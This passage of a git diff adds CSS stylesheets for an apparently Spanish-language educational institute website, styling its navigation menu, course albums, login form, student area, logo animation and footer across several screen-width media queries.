+		/*background: purple;*/
+		display: inline-block;
+		list-style: none;
+		font-size: 20px;
+		margin: 18px 20px 0px 18px;
+		z-index: -1;
+	}
+
+	li:hover{
+		color: white;
+	}
+
+	/* ESTO ES PARA LOS ENLACES DEL MENU */
+	.navegacion a{
+		text-decoration: none;
+		color: inherit;
+	}
+
+	/* AÑO 2024 */
+	/* ESTO ES PARA EL EFECTO DE LA LINEA BAJA EN LOS ENLACES DEL MENU */
+
+	.navegacion a{
+		position: relative;
+	}
+
+	.navegacion a:after{
+		content: "";
+		width: 0;
+		margin-bottom: -2px;
+		height: 2px;
+		background-color: #FF9950;
+		position: absolute;
+		bottom: 0;
+		right: 50%;
+		transition: all 0.5s;
+		will-change: width;
+	}
+
+	.navegacion a:hover:after{
+		width: 100%;
+		right: 0;
+	}
+
+}--- a/css/contenido.css
+++ b/css/contenido.css
@@ -0,0 +1,313 @@
+.contenido{
+	background: #F5F5F5;
+	background: url(../background/4481130_18759.jpg); 
+	/*background-size: 100% auto;*/
+	background-repeat: no-repeat;
+	background-position: center;
+	background-size: cover;
+	/*background: linear-gradient(135deg, #0f147355 25%, transparent 25%) -23px 0/ 46px 46px, linear-gradient(225deg, #0f1473 25%, transparent 25%) -23px 0/ 46px 46px, linear-gradient(315deg, #0f147355 25%, transparent 25%) 0px 0/ 46px 46px, linear-gradient(45deg, #0f1473 25%, #dfdfe5 25%) 0px 0/ 46px 46px;*/
+
+	text-align: center;
+	/*width: 100vw;*/
+	width: 100%;
+	/*margin-top: 0px;*/
+}
+
+
+
+@media(max-width: 320px){
+	.contenido h1{
+		/*background: red;*/
+		color: #FFD04C;
+		/*color: orange;*/
+		display: inline-block;
+		width: 80%;
+		/*margin: 60px 0px 60px 0px;*/
+		margin: 104px 0px 40px 0px;
+		font-size: 24px;
+	}
+
+	.contenido p{
+		/*background: pink;*/
+		/*color: white;*/
+		/*color: purple;*/
+		color: black;
+		display: inline-block;
+		width: 60%;
+		margin: 24px 0px 48px 0px;
+		padding: 24px;
+		font-size: 14px;
+		/*border-radius: 20px;*/
+		/*box-shadow: 10px 10px 5px lightblue;*/
+		/*opacity: 70%;*/
+
+		transition: all 0.5s ease;
+	}
+
+	.contenido .vision{
+		/*margin-bottom: 90px;*/
+		margin-bottom: 104px;
+	}
+
+	.contenido p:hover{
+		/*background: #FFD04C;*/
+		background: white;
+		/*color: #373277;*/
+		/*color: black;*/
+		color: purple;
+		box-shadow: 10px 10px 5px lightblue;
+		border-radius: 20px;
+		opacity: 70%;
+		transform: scale(1.08);
+		transition: all 0.5s ease;
+	}
+
+}
+
+@media(min-width: 321px) and (max-width: 480px){
+	.contenido h1{
+		/*background: red;*/
+		color: #FFD04C;
+		/*color: orange;*/
+		display: inline-block;
+		width: 80%;
+		/*margin: 60px 0px 60px 0px;*/
+		margin: 104px 0px 40px 0px;
+		font-size: 24px;
+	}
+
+	.contenido p{
+		/*background: pink;*/
+		/*color: white;*/
+		/*color: purple;*/
+		color: black;
+		display: inline-block;
+		width: 60%;
+		margin: 24px 0px 48px 0px;
+		padding: 24px;
+		font-size: 14px;
+		/*border-radius: 20px;*/
+		/*box-shadow: 10px 10px 5px lightblue;*/
+		/*opacity: 70%;*/
+
+		transition: all 0.5s ease;
+	}
+
+	.contenido .vision{
+		/*margin-bottom: 90px;*/
+		margin-bottom: 104px;
+	}
+
+	.contenido p:hover{
+		/*background: #FFD04C;*/
+		background: white;
+		/*color: #373277;*/
+		/*color: black;*/
+		color: purple;
+		box-shadow: 10px 10px 5px lightblue;
+		border-radius: 20px;
+		opacity: 70%;
+		transform: scale(1.08);
+		transition: all 0.5s ease;
+	}
+
+}
+
+@media(min-width: 481px) and (max-width: 768px){
+	.contenido h1{
+		/*background: red;*/
+		color: #FFD04C;
+		/*color: orange;*/
+		display: inline-block;
+		width: 80%;
+		/*margin: 60px 0px 60px 0px;*/
+		margin: 104px 0px 40px 0px;
+		font-size: 24px;
+	}
+
+	.contenido p{
+		/*background: pink;*/
+		/*color: white;*/
+		/*color: purple;*/
+		color: black;
+		display: inline-block;
+		width: 60%;
+		margin: 24px 0px 48px 0px;
+		padding: 24px;
+		font-size: 14px;
+		/*border-radius: 20px;*/
+		/*box-shadow: 10px 10px 5px lightblue;*/
+		/*opacity: 70%;*/
+
+		transition: all 0.5s ease;
+	}
+
+	.contenido .vision{
+		/*margin-bottom: 90px;*/
+		margin-bottom: 104px;
+	}
+
+	.contenido p:hover{
+		/*background: #FFD04C;*/
+		background: white;
+		/*color: #373277;*/
+		/*color: black;*/
+		color: purple;
+		box-shadow: 10px 10px 5px lightblue;
+		border-radius: 20px;
+		opacity: 70%;
+		transform: scale(1.08);
+		transition: all 0.5s ease;
+	}
+
+}
+
+@media(min-width: 769px) and (max-width: 1024px){
+	.contenido h1{
+		/*background: red;*/
+		color: #FFD04C;
+		/*color: orange;*/
+		display: inline-block;
+		width: 80%;
+		/*margin: 60px 0px 60px 0px;*/
+		margin: 104px 0px 40px 0px;
+		font-size: 24px;
+	}
+
+	.contenido p{
+		/*background: pink;*/
+		/*color: white;*/
+		/*color: purple;*/
+		color: black;
+		display: inline-block;
+		width: 60%;
+		margin: 24px 0px 48px 0px;
+		padding: 24px;
+		font-size: 16px;
+		/*border-radius: 20px;*/
+		/*box-shadow: 10px 10px 5px lightblue;*/
+		/*opacity: 70%;*/
+
+		transition: all 0.5s ease;
+	}
+
+	.contenido .vision{
+		/*margin-bottom: 90px;*/
+		margin-bottom: 104px;
+	}
+
+	.contenido p:hover{
+		/*background: #FFD04C;*/
+		background: white;
+		/*color: #373277;*/
+		/*color: black;*/
+		color: purple;
+		box-shadow: 10px 10px 5px lightblue;
+		border-radius: 20px;
+		opacity: 70%;
+		transform: scale(1.08);
+		transition: all 0.5s ease;
+	}
+
+}
+
+@media(min-width: 1025px) and (max-width: 1200px){
+	.contenido h1{
+		/*background: red;*/
+		color: #FFD04C;
+		/*color: orange;*/
+		display: inline-block;
+		width: 80%;
+		/*margin: 60px 0px 60px 0px;*/
+		margin: 110px 0px 40px 0px;
+		font-size: 30px;
+	}
+
+	.contenido p{
+		/*background: pink;*/
+		/*color: white;*/
+		/*color: purple;*/
+		color: black;
+		display: inline-block;
+		width: 60%;
+		margin: 30px 0px 60px 0px;
+		padding: 30px;
+		font-size: 18px;
+		/*border-radius: 20px;*/
+		/*box-shadow: 10px 10px 5px lightblue;*/
+		/*opacity: 70%;*/
+
+		transition: all 0.5s ease;
+	}
+
+	.contenido .vision{
+		/*margin-bottom: 90px;*/
+		margin-bottom: 110px;
+	}
+
+	.contenido p:hover{
+		/*background: #FFD04C;*/
+		background: white;
+		/*color: #373277;*/
+		/*color: black;*/
+		color: purple;
+		box-shadow: 10px 10px 5px lightblue;
+		border-radius: 20px;
+		opacity: 70%;
+		transform: scale(1.08);
+		transition: all 0.5s ease;
+	}
+
+}
+
+@media(min-width: 1201px){
+	.contenido h1{
+		/*background: red;*/
+		color: #FFD04C;
+		/*color: orange;*/
+		display: inline-block;
+		width: 80%;
+		/*margin: 60px 0px 60px 0px;*/
+		margin: 150px 0px 60px 0px;
+		font-size: 30px;
+	}
+
+	.contenido p{
+		/*background: pink;*/
+		/*color: white;*/
+		/*color: purple;*/
+		color: black;
+		display: inline-block;
+		width: 60%;
+		margin: 30px 0px 60px 0px;
+		padding: 30px;
+		font-size: 22px;
+		/*border-radius: 20px;*/
+		/*box-shadow: 10px 10px 5px lightblue;*/
+		/*opacity: 70%;*/
+
+		transition: all 0.5s ease;
+	}
+
+	.contenido .vision{
+		/*margin-bottom: 90px;*/
+		margin-bottom: 150px;
+	}
+
+	.contenido p:hover{
+		/*background: #FFD04C;*/
+		background: white;
+		/*color: #373277;*/
+		/*color: black;*/
+		color: purple;
+		box-shadow: 10px 10px 5px lightblue;
+		border-radius: 20px;
+		opacity: 70%;
+		transform: scale(1.08);
+		transition: all 0.5s ease;
+	}
+
+}
+
+
+	
--- a/css/cursos.css
+++ b/css/cursos.css
@@ -0,0 +1,237 @@
+
+
+.contenido{
+	background: #F5F5F5;
+	/*background: url(../cursos/cursos.webp);*/
+	background: url(../background/4481130_18759.jpg);
+	background-repeat: no-repeat;
+	background-position: center;
+	background-size: cover;
+}
+
+.contenido .cuentas{
+	width: 55%;
+}
+
+.vision.cuentas{
+	/*background: #FFD04C;*/
+	background: white;
+	color: #373277;
+	/*color: black;*/
+	/*color: purple;*/
+	/*box-shadow: 10px 10px 5px lightblue;*/
+	border-radius: 20px;
+	border: 2px solid grey;
+	/*border-radius: 0px 100px;*/
+	opacity: 70%;
+	transform: scale(1.0);
+	transition: all 0.5s ease;
+}
+
+.vision.cuentas:hover{
+	/*background: #FFD04C;*/
+	background: white;
+	color: #373277;
+	/*color: black;*/
+	/*color: purple;*/
+	/*box-shadow: 10px 10px 5px lightblue;*/
+	box-shadow: 10px 10px 5px grey;
+	border-radius: 20px;
+	/*border-radius: 100px 0px;*/
+	opacity: 70%;
+	transform: scale(1.08);
+	transition: all 0.5s ease;
+	strong{
+		color: purple;
+	}
+}
+
+
+
+
+/*ESTO ES PARA LAS IMAGENES DE LAS CAPACITACIONES*/
+
+.album{
+	background: #F5F5F5;
+	/*background: url(../background/13878392_5393608.jpg);*/
+	background: url(../background/10601544_41950.svg);
+	/*background-repeat: no-repeat;*/
+	background-repeat: repeat-y;
+	background-position: center;
+	/*background-size: cover;*/
+}
+
+.album a{
+	text-decoration: none;
+	color: inherit;
+}
+
+.album h1{
+	color: white;
+	text-shadow: 2px 2px 5px black;
+	/*margen inferior original es 8px*/
+	margin: 0px 0px 20px 0px;
+}
+
+
+/*.album img{
+	transform: scale(1.0);
+	transition: all 0.5s ease;
+}*/
+
+/*.album img:hover{
+	border-radius: 5px 5px;
+	transform: scale(1.08);
+	transition: all 0.5s ease;
+	/*opacity: 70%;/
+}*/
+
+.card{
+	transform: scale(1.0);
+	transition: all 0.5s ease;
+}
+
+.card:hover{
+	border-radius: 5px 5px;
+	transform: scale(1.08);
+	transition: all 0.5s ease;
+	/*opacity: 70%;*/
+}
+
+.album button{
+	background: #25D165;
+	color: white;
+}
+
+.album button:hover{
+	background: #25D165;
+	color: black;
+	transition: all 0.5s ease;
+}
+
+#arriba{
+	/*background: #FFD04C;*/
+	background: lightblue;
+}
+
+
+
+
+.carreras{
+	background: #F5F5F5;
+	/*background: url(../background/hexagonal.jpg);*/
+	background: url(../background/black-and-green.webp);
+	/*background: url(../background/bacground_resultado.webp);*/
+	/*background-repeat: no-repeat;*/
+	/*background-repeat: repeat-y;*/
+	background-position: center;
+	background-size: cover;
+	border: 5px solid white;
+}
+
+#especialidad{
+	/*background: #F5F5F5;*/
+	/*background: url(../cursos/cursos.webp);*/
+	text-align: center;
+	/*line-height: 120px;*/
+	line-height: 200px;
+}
+
+#especialidad button{
+	background: #0B5ED7;
+	color: white;
+	margin: 10px;
+	border: 2px solid white;
+	transform: scale(1.0);
+	transition: all 0.5s ease;
+}
+
+
+#especialidad button:hover{
+	/*background: #373B3D;*/
+	background: white;
+	/*color: yellow;*/
+	color: #0B5ED7;
+	border: 2px solid #0B5ED7;
+	/*transform: scale(1.08);*/
+	transform: scale(1.0);
+	transition: all 0.5s ease;
+}
+
+#especialidad h5{
+	margin: auto;
+}
+
+
+
+
+/* OCULTANDO LOS ALBUNES DE TODAS LAS ESPECIALIDADES */
+
+#album_ingenieria{
+	display: none;
+}
+
+#album_derecho{
+	background: #F5F5F5;
+	/*background: url(../background/13878392_5393608.jpg);*/
+	background: url(../background/10601544_41950.svg);
+	/*background-repeat: no-repeat;*/
+	background-repeat: repeat-y;
+	background-position: center;
+	background-size: cover;
+
+
+	display: none;
+}
+
+#album_educacion{
+	background: #F5F5F5;
+	/*background: url(../background/13878392_5393608.jpg);*/
+	background: url(../background/10601544_41950.svg);
+	/*background-repeat: no-repeat;*/
+	background-repeat: repeat-y;
+	background-position: center;
+	background-size: cover;
+
+
+	display: none;
+}
+
+#album_salud{
+	background: #F5F5F5;
+	/*background: url(../background/13878392_5393608.jpg);*/
+	background: url(../background/10601544_41950.svg);
+	/*background-repeat: no-repeat;*/
+	background-repeat: repeat-y;
+	background-position: center;
+	background-size: cover;
+
+
+	display: none;
+}
+
+#album_ofimatica{
+	background: #F5F5F5;
+	/*background: url(../background/13878392_5393608.jpg);*/
+	background: url(../background/10601544_41950.svg);
+	/*background-repeat: no-repeat;*/
+	background-repeat: repeat-y;
+	background-position: center;
+	background-size: cover;
+
+
+	display: none;
+}
+
+#album_idiomas{
+	background: #F5F5F5;
+	/*background: url(../background/13878392_5393608.jpg);*/
+	background: url(../background/10601544_41950.svg);
+	/*background-repeat: no-repeat;*/
+	background-repeat: repeat-y;
+	background-position: center;
+	background-size: cover;
+
+
+	display: none;
+}--- a/css/aula.css
+++ b/css/aula.css
@@ -0,0 +1,292 @@
+@media(max-width: 320px){
+	.formulario{
+		/*background: white;*/
+		background: rgb(41, 177, 204, 0.4);
+		width: 45%;
+		border-radius: 20px;
+		display: inline-block;
+		margin-top: 144px;
+		margin-bottom: 104px;
+		padding: 30px;
+		border: 2px solid white;
+	}
+
+	.formulario input{
+		display: inline-block;
+		margin-top: 25px;
+		margin-bottom: 25px;
+		width: 90%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		appearance: textfield;
+		font-size: 10px;
+	}
+
+	.formulario label{
+		display: inline-block;
+		margin-top: 25px;
+		width: 90%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		color: red;
+		font-size: 10px;
+	}
+
+	.formulario button{
+		/*background: #286090;*/
+		display: inline-block;
+		margin-top: 45px;
+		width: 60%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		font-size: 10px;
+	}
+}
+
+@media(min-width: 321px) and (max-width: 480px){
+	.formulario{
+		/*background: white;*/
+		background: rgb(41, 177, 204, 0.4);
+		width: 45%;
+		border-radius: 20px;
+		display: inline-block;
+		margin-top: 144px;
+		margin-bottom: 104px;
+		padding: 30px;
+		border: 2px solid white;
+	}
+
+	.formulario input{
+		display: inline-block;
+		margin-top: 25px;
+		margin-bottom: 25px;
+		width: 90%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		appearance: textfield;
+		font-size: 10px;
+	}
+
+	.formulario label{
+		display: inline-block;
+		margin-top: 25px;
+		width: 90%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		color: red;
+		font-size: 10px;
+	}
+
+	.formulario button{
+		/*background: #286090;*/
+		display: inline-block;
+		margin-top: 45px;
+		width: 60%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		font-size: 10px;
+	}
+}
+
+@media(min-width: 481px) and (max-width: 768px){
+	.formulario{
+		/*background: white;*/
+		background: rgb(41, 177, 204, 0.4);
+		width: 40%;
+		border-radius: 20px;
+		display: inline-block;
+		margin-top: 144px;
+		margin-bottom: 104px;
+		padding: 30px;
+		border: 2px solid white;
+	}
+
+	.formulario input{
+		display: inline-block;
+		margin-top: 25px;
+		margin-bottom: 25px;
+		width: 80%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		appearance: textfield;
+		font-size: 10px;
+	}
+
+	.formulario label{
+		display: inline-block;
+		margin-top: 25px;
+		width: 80%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		color: red;
+		font-size: 10px;
+	}
+
+	.formulario button{
+		/*background: #286090;*/
+		display: inline-block;
+		margin-top: 45px;
+		width: 60%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		font-size: 10px;
+	}
+}
+
+@media(min-width: 769px) and (max-width: 1024px){
+	.formulario{
+		/*background: white;*/
+		background: rgb(41, 177, 204, 0.4);
+		width: 30%;
+		border-radius: 20px;
+		display: inline-block;
+		margin-top: 144px;
+		margin-bottom: 104px;
+		padding: 30px;
+		border: 2px solid white;
+	}
+
+	.formulario input{
+		display: inline-block;
+		margin-top: 25px;
+		margin-bottom: 25px;
+		width: 60%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		appearance: textfield;
+		font-size: 12px;
+	}
+
+	.formulario label{
+		display: inline-block;
+		margin-top: 25px;
+		width: 60%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		color: red;
+		font-size: 12px;
+	}
+
+	.formulario button{
+		/*background: #286090;*/
+		display: inline-block;
+		margin-top: 45px;
+		width: 50%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		font-size: 12px;
+	}
+}
+
+@media(min-width: 1025px) and (max-width: 1200px){
+	.formulario{
+		/*background: white;*/
+		background: rgb(41, 177, 204, 0.4);
+		width: 30%;
+		border-radius: 20px;
+		display: inline-block;
+		margin-top: 150px;
+		margin-bottom: 110px;
+		padding: 30px;
+		border: 2px solid white;
+	}
+
+	.formulario input{
+		display: inline-block;
+		margin-top: 25px;
+		margin-bottom: 25px;
+		width: 60%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		appearance: textfield;
+		font-size: 14px;
+	}
+
+	.formulario label{
+		display: inline-block;
+		margin-top: 25px;
+		width: 60%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		color: red;
+		font-size: 14px;
+	}
+
+	.formulario button{
+		/*background: #286090;*/
+		display: inline-block;
+		margin-top: 45px;
+		width: 30%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		font-size: 14px;
+	}
+}
+
+/* PARA MI PC XQ TIENE 1366x768 DE RESOLUCION */
+@media(min-width: 1201px){
+	.formulario{
+		/*background: white;*/
+		background: rgb(41, 177, 204, 0.4);
+		width: 30%;
+		border-radius: 20px;
+		display: inline-block;
+		margin-top: 210px;
+		margin-bottom: 150px;
+		padding: 30px;
+		border: 2px solid white;
+	}
+
+	.formulario input{
+		display: inline-block;
+		margin-top: 25px;
+		margin-bottom: 25px;
+		width: 60%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		appearance: textfield;
+		font-size: 18px;
+	}
+
+	.formulario label{
+		display: inline-block;
+		margin-top: 25px;
+		width: 60%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		color: red;
+		font-size: 18px;
+	}
+
+	.formulario button{
+		/*background: #286090;*/
+		display: inline-block;
+		margin-top: 45px;
+		width: 30%;
+		align-items: center;
+		text-align: center;
+		border-radius: 5px;
+		font-size: 18px;
+	}
+}
+
+
+
+
--- a/css/aula_user.css
+++ b/css/aula_user.css
@@ -0,0 +1,172 @@
+#aula_user{
+	/*background: #F8F9FA;*/
+	/*background: black;*/
+	background: #F5F5F5;
+	background: url(../background/19965632_6186556.svg);
+	/*background-repeat: no-repeat;*/
+	background-repeat: repeat-y;
+	background-position: center;
+	background-size: cover;
+}
+
+.rounded{
+	/*background: #FAECC6;*/
+	background: rgb(250, 236, 198, 0.8);
+}
+
+#aula_user button{
+	display: flex;
+	/*align-items: center;*/
+	/*text-align: center;*/
+	border: none;
+	margin-top: 5px;
+	margin-bottom: 5px;
+	
+}
+
+#diplomado{
+	background: black;
+}
+
+/*#diplomado:hover{
+	/*cursor: default;*/
+	/*cursor: pointer;
+}*/
+
+
+
+#video{
+	/*background: red;*/
+	background: #CBCBCB;
+	border-radius: 5px;
+
+	display: grid;
+
+}
+
+#video figure{
+	background: #2A2A2E;
+
+	/*display: inline-grid;*/
+	/*align-items: center;*/
+	/*text-align: center;*/
+
+}
+
+
+/*VER VIDEO*/
+figure iframe{
+	/*width: 45em;*/
+	/*height: 35em;*/
+
+	/*width: 800px;*/
+	/*height: 300px;*/
+
+	width: 70vw;
+	height: 70vh;
+	
+}
+
+
+
+
+@media(max-width: 320px){
+	#bienvenida{
+		margin-top: 80px;
+		background: rgb(251, 251, 251, 0.5);
+		border-radius: 5px;
+	}
+
+	#aula_user h2{
+		font-size: 24px;
+	}
+
+	#aula_user p{
+		font-size: 14px;
+	}
+}
+
+@media(min-width: 321px) and (max-width: 480px){
+	#bienvenida{
+		margin-top: 80px;
+		background: rgb(251, 251, 251, 0.5);
+		border-radius: 5px;
+	}
+
+	#aula_user h2{
+		font-size: 24px;
+	}
+
+	#aula_user p{
+		font-size: 14px;
+	}
+}
+
+@media(min-width: 481px) and (max-width: 768px){
+	#bienvenida{
+		margin-top: 80px;
+		background: rgb(251, 251, 251, 0.5);
+		border-radius: 5px;
+	}
+
+	#aula_user h2{
+		font-size: 24px;
+	}
+
+	#aula_user p{
+		font-size: 14px;
+	}
+}
+
+@media(min-width: 769px) and (max-width: 1024px){
+	#bienvenida{
+		margin-top: 80px;
+		background: rgb(251, 251, 251, 0.5);
+		border-radius: 5px;
+	}
+
+	#aula_user h2{
+		font-size: 24px;
+	}
+
+	#aula_user p{
+		font-size: 16px;
+	}
+}
+
+@media(min-width: 1025px) and (max-width: 1200px){
+	#bienvenida{
+		margin-top: 80px;
+		background: rgb(251, 251, 251, 0.5);
+		border-radius: 5px;
+	}
+
+	#aula_user h2{
+		font-size: 30px;
+	}
+
+	#aula_user p{
+		font-size: 18px;
+	}
+}
+
+/* PARA MI PC XQ TIENE 1366x768 DE RESOLUCION */
+@media(min-width: 1201px){
+	#bienvenida{
+		margin-top: 120px;
+		background: rgb(251, 251, 251, 0.5);
+		/*background: red;*/
+		border-radius: 5px;
+	}
+
+	#aula_user h2{
+		font-size: 30px;
+	}
+
+	#aula_user p{
+		font-size: 22px;
+	}
+}
+
+
+
--- a/css/animation.css
+++ b/css/animation.css
@@ -0,0 +1,11 @@
+.ipiba{
+	animation: logo 2s infinite linear alternate;
+}
+@keyframes logo{
+	from{
+		transform: rotate3d(0,0,0,0deg);
+	}
+	to{
+		transform: rotate3d(0,1,0,90deg);
+	}
+}--- a/css/pie.css
+++ b/css/pie.css
@@ -0,0 +1,342 @@
+/* RESETEO DE LA FUENTE Y ESTILOS DE BOOTSTRAP 5 */
+/**{
+	font-family: auto;
+}*/
+/* FIN DEL RESETEO DE LA FUENTE Y ESTILOS DE BOOTSTRAP 5 */
+
+
+@media(max-width: 320px){
+	.pie{
+		/*position: relative;*/
+		/*width: 100vw;*/
+		width: 100%;
+		height: 160px;
+		/*text-align: center;*/
+		margin: 0px 0px 0px 0px;
+		background: #CBCBCB;
+		border-top: 3px solid #999999;
+	}
+
+	.datos{
+		/*position: relative;*/
+		text-align: center;
+		margin: 10px 0px 10px 0px;
+		/*background: #CBCBCB;*/
+		/*background-image: linear-gradient(180deg, #CBCBCB, white);*/
+		/*background-image: linear-gradient(white, #CBCBCB, white);*/
+		background-image: linear-gradient(#CBCBCB, white, #CBCBCB);
+		font-size: 9px;
+	}
+
+	.contactanos{
+		margin: 6px 0px 6px 0px;
+	}
+
+	.derechos{
+		color: black;
+		margin: 8px 0px 8px 0px;
+	}
+
+	.datos img{
+		width: 9px;
+		height: 9px;
+	}
+
+	.datos a img{
+		width: 16px;
+		height: 16px;
+		/*margin: 10px 0px 10px 10px;*/
+		margin: 10px 0px 25px 10px; !important
+		padding: 0px 5px 0px 5px;
+
+		transition: all 0.5s ease;
+	}
+
+	.datos a img:hover{
+		transform: scale(1.2);
+		transition: all 0.5s ease;
+	}
+
+}
+
+@media(min-width: 321px) and (max-width: 480px){
+	.pie{
+		/*position: relative;*/
+		/*width: 100vw;*/
+		width: 100%;
+		height: 170px;
+		/*text-align: center;*/
+		margin: 0px 0px 0px 0px;
+		background: #CBCBCB;
+		border-top: 3px solid #999999;
+	}
+
+	.datos{
+		/*position: relative;*/
+		text-align: center;
+		margin: 10px 0px 10px 0px;
+		/*background: #CBCBCB;*/
+		/*background-image: linear-gradient(180deg, #CBCBCB, white);*/
+		/*background-image: linear-gradient(white, #CBCBCB, white);*/
+		background-image: linear-gradient(#CBCBCB, white, #CBCBCB);
+		font-size: 10px;
+	}
+
+	.contactanos{
+		margin: 6px 0px 6px 0px;
+	}
+
+	.derechos{
+		color: black;
+		margin: 8px 0px 8px 0px;
+	}
+
+	.datos img{
+		width: 10px;
+		height: 10px;
+	}
+
+	.datos a img{
+		width: 18px;
+		height: 18px;
+		/*margin: 10px 0px 10px 10px;*/
+		margin: 10px 0px 25px 10px; !important
+		padding: 0px 5px 0px 5px;
+
+		transition: all 0.5s ease;
+	}
+
+	.datos a img:hover{
+		transform: scale(1.2);
+		transition: all 0.5s ease;
+	}
+
+}
+
+@media(min-width: 481px) and (max-width: 768px){
+	.pie{
+		/*position: relative;*/
+		/*width: 100vw;*/
+		width: 100%;
+		height: 170px;
+		/*text-align: center;*/
+		margin: 0px 0px 0px 0px;
+		background: #CBCBCB;
+		border-top: 3px solid #999999;
+	}
+
+	.datos{
+		/*position: relative;*/
+		text-align: center;
+		margin: 10px 0px 10px 0px;
+		/*background: #CBCBCB;*/
+		/*background-image: linear-gradient(180deg, #CBCBCB, white);*/
+		/*background-image: linear-gradient(white, #CBCBCB, white);*/
+		background-image: linear-gradient(#CBCBCB, white, #CBCBCB);
+		font-size: 10px;
+	}
+
+	.contactanos{
+		margin: 6px 0px 6px 0px;
+	}
+
+	.derechos{
+		color: black;
+		margin: 8px 0px 8px 0px;
+	}
+
+	.datos img{
+		width: 10px;
+		height: 10px;
+	}
+
+	.datos a img{
+		width: 18px;
+		height: 18px;
+		/*margin: 10px 0px 10px 10px;*/
+		margin: 10px 0px 25px 10px; !important
+		padding: 0px 5px 0px 5px;
+
+		transition: all 0.5s ease;
+	}
+
+	.datos a img:hover{
+		transform: scale(1.2);
+		transition: all 0.5s ease;
+	}
+
+}
+
+@media(min-width: 769px) and (max-width: 1024px){
+	.pie{
+		/*position: relative;*/
+		/*width: 100vw;*/
+		width: 100%;
+		height: 180px;
+		/*text-align: center;*/
+		margin: 0px 0px 0px 0px;
+		background: #CBCBCB;
+		border-top: 3px solid #999999;
+	}
+
+	.datos{
+		/*position: relative;*/
+		text-align: center;
+		margin: 10px 0px 10px 0px;
+		/*background: #CBCBCB;*/
+		/*background-image: linear-gradient(180deg, #CBCBCB, white);*/
+		/*background-image: linear-gradient(white, #CBCBCB, white);*/
+		background-image: linear-gradient(#CBCBCB, white, #CBCBCB);
+		font-size: 11px;
+	}
+
+	.contactanos{
+		margin: 6px 0px 6px 0px;
+	}
+
+	.derechos{
+		color: black;
+		margin: 8px 0px 8px 0px;
+	}
+
+	.datos img{
+		width: 11px;
+		height: 11px;
+	}
+
+	.datos a img{
+		width: 20px;
+		height: 20px;
+		/*margin: 10px 0px 10px 10px;*/
+		margin: 10px 0px 25px 10px; !important
+		padding: 0px 5px 0px 5px;
+
+		transition: all 0.5s ease;
+	}
+
+	.datos a img:hover{
+		transform: scale(1.2);
+		transition: all 0.5s ease;
+	}
+
+}
+
+@media(min-width: 1025px) and (max-width: 1200px){
+	.pie{
+		/*position: relative;*/
+		/*width: 100vw;*/
+		width: 100%;
+		height: 190px;
+		/*text-align: center;*/
+		margin: 0px 0px 0px 0px;
+		background: #CBCBCB;
+		border-top: 3px solid #999999;
+	}
+
+	.datos{
+		/*position: relative;*/
+		text-align: center;
+		margin: 10px 0px 10px 0px;
+		/*background: #CBCBCB;*/
+		/*background-image: linear-gradient(180deg, #CBCBCB, white);*/
+		/*background-image: linear-gradient(white, #CBCBCB, white);*/
+		background-image: linear-gradient(#CBCBCB, white, #CBCBCB);
+		font-size: 12px;
+	}
+
+	.contactanos{
+		margin: 6px 0px 6px 0px;
+	}
+
+	.derechos{
+		color: black;
+		margin: 8px 0px 8px 0px;
+	}
+
+	.datos img{
+		width: 12px;
+		height: 12px;
+	}
+
+	.datos a img{
+		width: 22px;
+		height: 22px;
+		/*margin: 10px 0px 10px 10px;*/
+		margin: 10px 0px 25px 10px; !important
+		padding: 0px 5px 0px 5px;
+
+		transition: all 0.5s ease;
+	}
+
+	.datos a img:hover{
+		transform: scale(1.2);
+		transition: all 0.5s ease;
+	}
+
+}
+
+/* PARA MI PC XQ TIENE 1366x768 DE RESOLUCION */
+@media(min-width: 1201px){
+	.pie{
+		/*position: relative;*/
+		/*width: 100vw;*/
+		width: 100%;
+		height: 200px;
+		/*text-align: center;*/
+		margin: 0px 0px 0px 0px;
+		background: #CBCBCB;
+		border-top: 3px solid #999999;
+		font: sans-serif;
+	}
+
+	.datos{
+		/*position: relative;*/
+		text-align: center;
+		margin: 10px 0px 10px 0px;
+		/*background: #CBCBCB;*/
+		/*background-image: linear-gradient(180deg, #CBCBCB, white);*/
+		/*background-image: linear-gradient(white, #CBCBCB, white);*/
+		background-image: linear-gradient(#CBCBCB, white, #CBCBCB);
+		font-size: 16px;
+	}
+
+	.contactanos{
+		margin: 6px 0px 6px 0px;
+	}
+
+	.derechos{
+		color: black;
+		margin: 8px 0px 8px 0px;
+	}
+
+	.datos img{
+		width: 16px;
+		height: 16px;
+	}
+
+	.datos a img{
+	
+		width: 30px;
+		height: 30px;
+		/*margin: 10px 0px 10px 10px;*/
+		margin: 10px 0px 25px 10px; !important
+		padding: 0px 5px 0px 5px;
+
+		transition: all 0.5s ease;
+	}
+
+	.datos a img:hover{
+		transform: scale(1.2);
+		transition: all 0.5s ease;
+	}
+	
+}
+	
+
+	
+
+	
+
+	
+
